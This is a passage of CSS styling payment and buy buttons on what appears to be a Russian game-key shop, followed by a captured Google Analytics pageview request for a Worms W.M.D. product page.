    margin: 0 0 15px 0;
    font: 12px "Helvetica Neue", Arial, Helvetica, sans-serif;
    color: #80868e;
}

.sale-paysystem-button-item {
    margin: 0 10px 0 0;
}

.sale-paysystem-wrapper {
    position: relative;
    padding: 0;
    margin: 0 -15px 0 0;
    border: none;
    font: 14px "Helvetica Neue", Arial, Helvetica, sans-serif;
    color: #424956;
}

#main .sale-paysystem-wrapper .sale-paysystem-yandex-button-container .next-step-button.order {
    display: inline-block;
    width: initial;
    height: initial;
    font-size: 14px;
    color: #fff;
    background-image: none;
}

#main .container .button-block .buy-button{
    /*background: url('/public/images/new_buttons.png') 0px top no-repeat;*/
    background-image: url('/public/images/new_buttons.png') !important;
    height: 17px !important;
    border: none;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1829129874&t=pageview&_s=1&dl=https%3A%2F%2Fgameray.ru%2Fworms-w-m-d%2F&ul=en-us%40posix&dt=%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C%20Worms%20W.M.D.%20(%D0%BA%D0%BB%D1%8E%D1%87%20PC)%20%C2%BB%20%D0%A6%D0%B5%D0%BD%D0%B0%20%D0%B4%D0%B5%D1%88%D0%B5%D0%B2%D0%BB%D0%B5%20Steam!&sr=1280x720&vp=1280x720&_u=aGBAgEI7AAAAACAMI~&jid=1453866596&gjid=187994023&cid=1617741781.1769144326&tid=UA-30202253-1&_gid=1143516494.1769144326&_slc=1&z=1503590607
body_size: -449
content:
2,cG-6906R2QDKH